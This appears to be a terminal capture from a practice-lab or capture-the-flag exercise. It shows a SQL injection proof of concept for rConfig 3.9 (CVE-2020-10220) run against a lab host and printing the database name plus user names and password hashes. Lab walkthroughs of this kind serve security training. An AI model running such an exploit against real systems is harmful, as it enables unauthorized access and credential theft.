 ~/Documents/PG_Practice/Quackerjack ❯ python3 rconfig_CVE-2020-10220.py https://192.168.241.57:8081
rconfig 3.9 - SQL Injection PoC
[+] Triggering the payloads on https://192.168.241.57:8081/commands.inc.php
[+] Extracting the current DB name :
rconfig
[+] Extracting 10 first users :
admin:1:dc40b85276a1f4d7cb35f154236aa1b2
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
hwbxmdgknz:734:21232f297a57a5a743894a0e4a801fc3
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
[+] Extracting 10 first devices :
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?